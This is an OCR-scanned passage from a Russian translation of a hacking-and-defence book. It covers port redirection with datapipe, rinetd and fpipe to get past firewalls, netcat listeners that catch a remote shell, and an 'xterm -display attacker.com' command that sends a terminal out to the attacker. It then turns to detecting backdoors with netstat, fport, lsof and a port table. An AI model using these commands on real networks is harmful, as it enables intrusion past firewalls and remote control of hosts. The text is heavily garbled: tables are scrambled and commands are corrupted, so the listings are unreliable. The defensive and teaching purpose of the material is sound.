Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

для нападения на систему NT

(172.29.11.100),

расположенную позади брандмауэра,

на взломанном узле

(172.29.11.2)

нужно выполнить следующую

команду,

datapipe

65000 139

172.29.11.100

Затем на собственном компьютере взломщику необходимо запустить утилиту

datapipe для прослушивания порта 139 и пересылки полученных данных на порт

65000 взломанного узла.

datapipe

139

65000

172.29.11.2

p:\Toolbox>iic

-nvy

-1 -p 80

listening on [any] 80 ...

connect to [192.168.234.361

from

(UNKNOWN)

[192.168.234.110

dir

ipconfig

sent

13,

rcud

0

):\Toolbox>nc

-nvv

-1 -p 80

listening on

[anyl

80 ...

connect to

1192.168.234.36]

fro» (UNKNOWN)

[192.168.234.110

ipconfig

~T

):\Toolbox>nc

-vv

-1 -p 25

listening on [any] 25 ...

connect to [192.168.234.36] from CORP-DC

[192.168.234.110]

"licrosoft

Windows

2000 [Version 5.00.2195]

(C) Copyright 1985-1999

Microsoft

Corp.

?:\Docuraents

and

Settings\fldwinistrator>ipconfig

Windows

2080 IP Configuration

Ethernet adapter Local firea Connection 3:

Media

State : Cable Disconnec

Ethernet adapter Local flrea Connection:

Connection-specific

DNS Suffix

IP flddress

Subnet Hask

:

192.168.234.110

: 255.255.255.В

>l

Рис. 14.3. Запустив утилиту

netcat

на

компьютере взломщика

(на

рисунке

показан его рабочий стол) и на

целевом

узле, можно "захватить

"

удаленную

командную оболочку. Команды, которые вводятся в верхнем окне, выполняются

на удаленной системе, а результаты их работы отображаются в нижнем окне



Теперь через брандмауэр открыт доступ к системе NT

(172.29.11.100).

На рис. 14.4

показан пример реализации перенаправления портов и продемонстрирована эффектив-

ность этого метода. С помощью такого подхода можно обойти брандмауэры с фильтрацией

пакетов, пропускающие сообщения, предназначенные для портов с большими номерами.

rinetd

Утилита

rinetd

— это

"сервер перенаправления Internet", созданный Томасом

Баутеллом

(Thomas Boutell)

(http://www.boutell.com/rinetd/index.html).

Эта

программа перенаправляет соединения TCP с одного IP-адреса и порта на другой. Та-

ким образом, она во многом похожа на программу datapipe. Программа работает как

на базе интерфейса Win32 (включая Windows 2000), так и в системе Linux. Утилиту

rinetd

очень легко использовать: нужно просто создать конфигурационный файл,

в

котором указывается правило перенаправления. Этот файл имеет следующий формат.

адрес_приъязки

порт_привязки

адрес_соединения

порт_соединения

Глава 14. Расширенные методы

575

Запустить программу можно

с

помощью команды

rinetd

-с

<имя_конфигурацион-

ного_файла>.

Так же как и datapipe, эта утилита может оказаться очень эффективной

против неправильно настроенного брандмауэра.

Прослушивание

порта 65000

>

С помощью перенаправления

портов можно полностью

обойти брандмауэры

с фильтрацией пакетов,

поскольку зачастую

они разрешают

внутренним узлам

использовать порты

с большими номерами

Перенаправление на порт

139

Взломанный узел

172.29.11.2

Целевая система NT

172.29.11.100

172.29.11.1

(внутренний адрес)

Брандмауэр

192.168.100.1 (внешний адрес)

Перенаправление

Прослушивание

на

порт

65000

,_^_^.

п

°Р

та

1

39

«SiiJ

Система перенаправления

взломщика

Рис. 14.4. Перенаправление портов

Переносной компьютер

взломщика

fpipe

НА

WEB-УЗЛЕ

Утилита

fpipe

предназначена

для

передачи/перенаправления данных

с

порта

wi!!»mspi*iisimg.Him

j£p

g

e

разработали авторы этой книги, занимающие ключевые позиции

в

компании

Foundstone,

Inc. Эта программа создает поток TCP, исходящий из

выбранного пользователем порта. Она прекрасно подходит для перенаправ-

ления, представленного на рис. 14.4, и в системе Windows может послужить

равноценной заменой профаммы datapipe, применимой только к UNIX.

Одна из особенностей утилиты fpipe, отличающих ее от других средств перена-

правления портов, которые можно использовать в системе Windows (таких как

rinetd), заключается в возможности задания исходного порта передаваемого трафи-

ка. Чтобы оценить "проникающую" способность этой профаммы, нужно попробовать

"обмануть" с ее помощью брандмауэр или маршрутизатор, которые пропускают поток

сообщений

лишь с определенных портов (например, пакеты с TCP-порта 25 могут об-

576

Часть IV.

Хакинг

программного обеспечения

рабатываться

почтовым сервером). Обычно в протоколе TCP/IP исходным портам,

используемым для клиентских соединений, назначаются большие номера, а соответ-

ствующий поток сообщений фильтруется брандмауэром. Однако может оказаться, что

брандмауэр пропускает трафик DNS (а в большинстве случаев это именно так). Тогда

с помощью утилиты fpipe можно обеспечить прохождение этого потока с определен-

ного исходного порта. В такой ситуации брандмауэр рассматривает этот поток как

разрешенный и пропускает его.

Пользователи должны знать, что, если при задании порта-источника исходя-

щего соединения был использован параметр

-в

и это соединение было за-

крыто, может оказаться невозможным установить его повторно (утилита

fpipe

сообщит,

что

адрес

уже

используется)

до

того

момента,

пока

не

истекут

интервалы ожидания

TIME_WAIT

и CLOSE_WAIT, определяемые протоколом

TCP. Эти интервалы ожидания могут варьироваться в диапазоне от 30 секунд

до четырех минут и более, в зависимости от используемой версии операцион-

ной системы. Эти интервалы ожидания определяются протоколом TCP и не

являются ограничением самой утилиты

fpipe.

Причина возникновения такой

ситуации заключается

в

том,

что

утилита

fpipe

пытается установить новое

соединение с удаленным узлом с применением тех же комбинаций локальных

IP-адреса/порта

и удаленных

IP-адреса/порта,

что и в предыдущем сеансе.

Новое же соединение не может быть установлено до тех пор, пока стеком

протоколов TCP не будет решено, что предыдущее соединение не было пол-

ностью завершено.

Взлом X Windows и других графических терминальных служб

На узлах UNIX, на которых не ограничивается исходящий трафик приложения

xterm

(TCP 6000), можно модифицировать некоторые из приведенных ранее методов

перенаправления портов, чтобы "захватить" окно терминала и перенаправить таким

образом оконную командную оболочку обратно на компьютер взломщика. Для этого

достаточно запустить Х-сервер, а затем ввести следующую команду.

xterm -display

attacker.com:0.О

&

С системой Windows придется повозиться немного больше. Не остается ничего

другого, как воспользоваться такими

продуктами,

как Windows Terminal Server или In-

dependent Computing Architecture

(ICA)

компании

Citrix

(http://www.citrix.com).

С

помощью этих компонентов можно организовать конвейер, связывающий удаленный

рабочий стол с компьютером взломщика. В отличие от системы NT4, в Windows 2000

терминальный сервер является встроенным компонентом, который входит в комплект

поставки. Так что почти наверняка он окажется доступным. Чтобы определить, уста-

новлены ли на взломанном удаленном узле терминальные службы, можно воспользо-

ваться утилитой

sclist

из

набора

NTRK.

После этого

с

помощью привилегирован-

ной учетной записи нужно установить соединение. Ниже показан пример использо-

вания утилиты

sclist

(для краткости полученный листинг сокращен).

D:\Toolbox>sclist

athena

- Service list for athena

running Alerter Alerter

running

TermService

Terminal Services

running

TermServLicensing

Terminal Services Licensing

Глава 14. Расширенные методы 577

stopped

TFTPD

Trivial

FTP

Daemon

stopped

TlntSvr

Telnet

Если оказалось, что на удаленном узле установлены также средства Terminal Serv-

ices Licensing, то сервер можно настроить для работы в режиме сервера приложений, а

не в режиме сервера удаленного управления. Это может принести взломщику опреде-

ленную выгоду (компания Microsoft советует устанавливать сервер лицензирования и

терминальный сервер на разные компьютеры).

Общие

контрмеры против "потайных ходов":

профилактический осмотр

Вы познакомились с многочисленными средствами и методами, к которым при-

бегают

взломщики

для создания "потайных ходов". Как же администратор может об-

наружить и нейтрализовать оставленные взломщиками следы?

Средства автоматизации

Как говорится, легче предотвратить, чем обезвредить. Многие современные ком-

мерческие антивирусные программные продукты неплохо работают, автоматически

сканируя систему в поисках таких программ. Зачастую они нейтрализуют опасность

еще до того, как будет причинен реальный вред (например, до получения доступа к

дисководу для гибких дисков или до загрузки вложения электронного сообщения).

Достаточно полный перечень производителей антивирусных программ можно найти в

статье Q49500 базы знаний компании Microsoft по адресу

http://support.microsoft.

com/support/kb/articles/Q49/5/OO.ASP.

Недорогая программа The Cleaner, распространяемая компанией

MooSoft

Devel-

opment, способна идентифицировать и обезвредить более тысячи различных видов

программ типа "троянский конь" (во всяком случае так говорится в рекламных мате-

риалах). Для получения более подробной информации обратитесь по адресу

http://www.moosoft.com/cleaner.html.

При выборе программы удостоверьтесь, что она способна выполнять поиск по та-

ким важным критериям, как двоичные подписи и параметры системного реестра. Это

бывает полезно, если

взломщики-тугодумы

не догадались внести соответствующие

изменения и скрыть свое присутствие. Нужно помнить также о том, что антивирус-

ные программы окажутся эффективными только в том случае, если их базы данных

постоянно обновляются!

Ведение учета

Предположим, что все принятые меры предосторожности не помогли и система все

же оказалась взломанной. В такой ситуации единственным оружием против почти всех

описанных ранее приемов создания "потайных ходов" является

бдительность.

Со сторо-

ны администратора было бы разумным вести всесторонний учет состояния системы и

продумать, где можно быстро разместить надежные данные для ее восстановления. Мы

настоятельно рекомендуем выполнять инвентаризацию наиболее важных систем, реги-

стрируя данные как о начальной установке, так и о каждом их обновлении.

Отслеживание состояния системы в быстро меняющихся условиях, особенно на

персональных рабочих станциях, может оказаться довольно утомительным занятием.

А вот на относительно статичных рабочих серверах подобный учет может стать полез-

ным подспорьем в процессе проверки целостности узла, который, вероятно, подвергся

нападению. Упростить эту задачу помогают инструменты отображения состояния сис-

темы, которые будут рассматриваться ниже в этой главе. В оставшейся части данного

раздела обсуждаются методы отслеживания изменений системы "вручную", которые

578 Часть IV. Хакинг программного обеспечения

не требуют дополнительных затрат (многие из них доступны в большинстве систем).

Если еще до вторжения последовать простым рекомендациям, приведенным ниже, то

после взлома будет гораздо легче понять, что же произошло. Многие из этих методов

полезно применить и после нападения, в качестве следственного эксперимента.

Кто прослушивает порты

Возможно, это очевидно, но никогда не стоит недооценивать мощь утилиты

netstat,

которая позволяет выявить факт прослушивания портов программами,

ко-

торые аналогичны рассмотренным выше. Следующий пример демонстрирует полез-

ность этого инструмента (для краткости приводится не весь листинг).

D: \Toolbox>netstat -an

Active Connections

Proto Local Address Foreign Address

TCP 0.0.0.0:135 0.0.0.0:0

TCP 0.0.0.0:54320 0.0.0.0:0

TCP 192.168.234.36:139 0.0.0.0:0

State

LISTENING

LISTENING

LISTENING

UDP

0.0.0.0:31337

Интересно, догадается ли читатель, что в приведенном фрагменте не согласуется с

изложенными выше фактами?

Единственный недостаток программы

netstat

заключается

в

том,

что она не со-

общает о процессе, который прослушивает тот или иной порт. В системах Win-

dows NT и 2000 с этой же задачей прекрасно справляется программа fport компании

Foundstone, Inc.

D:\Toolbox>fport

fPort - Process port mapper

Copyright(c)

2000, Foundstone, Inc.

http://www.foundstone.com

PID

NAME

TYPE

PORT

222

224

224

224

224

224

245

266

IEXPLORE

OUTLOOK

OUTLOOK

OUTLOOK

OUTLOOK

OUTLOOK

MAPISP32

nc

UDP

UDP

UDP

TCP

UDP

UDP

UDP

TCP

1033

1107

1108

1105

1106

0

0

2222

Из приведенного листинга видно, что порт с номером 2222 прослушивается утили-

той

netcat.

А при

использовании программы

netstat

можно было

бы

узнать только

номер прослушиваемого порта.

Для сканирования больших сетей и поиска программ прослушивания лучше всего

использовать программы-сканеры портов или сетевые средства, которые обсуждались

в главе 2, "Сканирование".

Какой бы метод обнаружения прослушиваемых портов не использовался, его ре-

зультат будет довольно трудно интерпретировать, если вы не знаете, что именно нуж-



но найти. В табл.

14.1

приведен перечень наиболее "красноречивых" признаков нали-

чия программного обеспечения удаленного управления.

Глава 14. Расширенные методы

579

Если на каком-либо узле обнаружено прослушивание приведенных в таблице портов,

то это верный признак того, что он подвергся нападению либо по злому умыслу хакера,

либо по неосторожности самого администратора. Следует проявлять бдительность также

и по отношению к другим портам, которые на первый взгляд кажутся обычными. Во

многих из перечисленных средств можно изменять номер прослушиваемого порта (см.

табл.

14.1).

Чтобы убедиться, что доступ к этим портам из Internet ограничен, нужно ис-

пользовать устройства обеспечения безопасности на границе сети.

Таблица

14.

1

.Номера

портов, используемые программами

удаленног

э

^

>;,

:

-

>

х

','<.

v.

-.

';'"-,'

,•.

•^•уйравлвйия

при

создании

"потайны*

коцбв^'^г"'

>

''

^

>•

f

%'•=

•*••:

-

"Потайной ход"

Remote.exe

Netcat

Loki

Реверсивный telnet-сеанс

Back Orifice

Back Orifice 2000

NetBus

Masters Paradise

pcAnywhere

ReachOut

Remotely Anywhere

Remotely Possible/

ControllT

Timbuktu

VNC

Windows Terminal Server

NetMeeting

Remote

Desktop Control

Citrix

ICA

Порт TCP,

используемый

по умолчанию

135-139

Любой

He используется

Любой

He используется

54320

12345

40421,40422,40426

22,5631,5632,65301

43188

2000, 2001

799,

800

407

5800, 5801

3389

49608, 49609

1494

Порт

UDP,

используемый

по умолчанию

135-139

Любой

Не используется

Не используется

31337

54321

Не используется

Не используется

22, 5632

Нет

Нет

800

407

Нет

3389

49608, 49609

1494

Возможность

использования

альтернативных портов

Нет

Да

Не используется

Да

Да

Да

Да

Да

Нет

Нет

Да

Да

Нет

Да

Нет

Нет

Нет

О некоторых других номерах портов, которые могут служить для создания "потай-

ных ходов", можно узнать на следующих Web-узлах.

Т

http://www.tlsecurity.net/main.htm

•

http://www.commodon.com/threat/threat-ports.htm

A

http://www.chebucto.ns.ca/~rakerman/port-table.html

580

Часть IV. Хакинг программного обеспечения



Удаление подозрительных процессов

Еще одна возможность выявления "потайного хода" заключается в проверке списка

процессов на наличие в нем таких исполняемых файлов, как nc,

winVNC.

exe и т.д. Для

этого

в

системе

NT

можно использовать утилиту

pulist

из

набора NTRK, которая

вы-

водит

все

запущенные процессы,

или

sclist,

показывающую работающие службы.

Ко-

манды

pulist

и

sclist

просты

в

использовании.

Их

удобно

применять

в

файлах сце-

нариев для автоматизации процесса тестирования как на локальной системе, так и в се-

ти. В

качестве

примера

приведем

список процессов, выводимый

программой

pulist.

С:\nt\ew>pulist

AUTHORITY\SYSTEM

AUTHORITY\SYSTEM

AUTHORITYXSYSTEM

AUTHORITY\SYSTEM

AUTHORITYXSYSTEM

TOGA\administrator

TOGAXadministrator

TOGAXadministrator

TOGAXadministrator

TOGAXadministrator

В

следующем

примере

с

помощью

утилиты

sclist

был

получен

список

работаю-

щих на удаленном узле служб.

C:\nt\ew>sclist

\\172.29.11.191

Process

Idle

System

smss

.

exe

CSRSS.EXE

WINLOGON.EXE

SERVICES.EXE

LSASS.EXE

CMD.EXE

nf

rbof

.

exe

UEDIT32.EXE

NTVDM.EXE

PULIST.EXE

C:\nt\ew>

PID

0

2

24

32

38

46

49

295

265

313

267

309

Us

NT

NT

NT

NT

NT

TO'

TO'

TO'

TO'

TO'

- Service

running

running

stopped

running

running

running

running

running

stopped

running

stopped

stopped

list for \\172.29.11.

Alerter

Browser

ClipSrv

DHCP

EventLog

LanmanServer

LanmanWorkstation

LicenseService

Schedule

Spooler

TapiSrv

UPS

.191

Alerter

Computer Browser

ClipBook Server

DHCP Client

EventLog

Server

Workstation

License Logging Service

Schedule

Spooler

Telephony Service

UPS



В системе UNIX для аналогичных целей можно использовать команду ps. В каж-

дой версии UNIX имеются свои особенности использования этой команды. В Linux она

выглядит как ps -aux, а в Solaris — ps

-ef.

Эти команды могут и должны быть приме-

нены при создании сценариев, служащих для получения отчета об изменениях в списке

активных процессов. В число других замечательных инструментов системы UNIX, по-

зволяющих получить соответствие между службами и запущенными процессами, входят

программы

Isof

(ftp://vic.cc.purdue.edu/pub/tools/unix/lsof/NEW/),

которую

можно применять в большинстве версий, и sockstat для FreeBSD. Вот пример ре-

зультатов работы этих утилит.

Глава 14. Расширенные методы

581

[crush]

Isof

-i

COMMAND

PID

USER

syslogd 111 root

dhcpd 183 root

dhcpd 183 root

sshd 195 root

sshd 1062 root

>192.168.1.101:2420

Xaccel 1165 root

gnome-ses

1166 root

panel 1201 root

gnome-nam

1213 root

gen_util_

1220 root

sshd 1245 root

>192.168.1.101:2642

FD TYPE DEVICE

4u IPv4 Oxc5818fOO

7u IPv4 Oxc5818e40

lOu

IPv4 Oxc5bc2fOO

3u IPv4 Oxc58d9d80

4u IPv4 Oxc58da500

(ESTABLISHED)

3u

IPv4 Oxc58dad80

3u IPv4 Oxc58dab60

5u IPv4 Oxc58da940

4u IPv4 Oxc58da2eO

4u

IPv4

Oxc58dbd80

4u IPv4 Oxc58da720

(ESTABLISHED)

SIZE/OFF

NODE NAME

OtO UDP *:syslog

OtO UDP *:bootpa

OtO

ICMP

*:*

OtO TCP

*:ssh

(LISTEN)

OtO TCP crush:ssh-

OtO TCP

OtO TCP

OtO TCP

OtO TCP

*:6000

(LISTEN)

*:1043

(LISTEN)

*:1046

(LISTEN)

*:1048

(LISTEN)

[crush]

sockstat

USER

root

root

root

root

root

root

root

root

root

root

COMMAND

sshd

gen util

gnome-na

panel

gnome-se

Xaccel

sshd

sshd

dhcpd

syslogd

PID

1245

1220

1213

1201

1166

1165

1062

195

183

111

FD PROTO

4 tcp4

4 tcp4

4 tcp4

5 tcp4

3 tcp4

3 tcp4

4 tcp4

3 tcp4

7 udp4

4 udp4

LOCAL ADDRESS

10.1.1.1,

*.1051

*.1048

*.1046

*.1043

*.6000

10.1.1.1.

*.22

*.67

*.514

.22

.22

OtO TCP

*:1051

(LISTEN)

OtO TCP crush:ssh-

FOREIGN ADDRESS

192.168.1.101.2642

192.168.1.101.2420

Конечно же, поскольку большинство из рассмотренных выше программ может

быть переименовано, без инвентаризации системы и приложений как при их началь-

ной установке, так и при последующих обновлениях, "потайной ход" будет трудно от-

личить от легитимной службы (нам кажется, что об этом говорилось уже достаточно).

Отслеживание изменений файловой системы

Для перегруженных работой администраторов сама мысль о регулярном обновле-

нии полного списка файлов и каталогов может показаться безумной, поскольку это

требует намного больших затрат, чем все предыдущие рекомендации. В то же время,

